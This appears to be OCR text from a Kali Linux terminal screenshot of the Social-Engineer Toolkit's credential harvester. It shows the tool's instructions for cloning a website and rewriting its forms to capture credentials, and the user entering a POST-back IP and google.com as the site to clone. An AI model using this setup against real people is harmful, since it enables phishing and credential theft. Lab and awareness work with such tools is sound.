 root@DESKTOP-R06OA2C: /home/kali
File Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.30.1
35.171]: 172.30.135.171
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.google.com/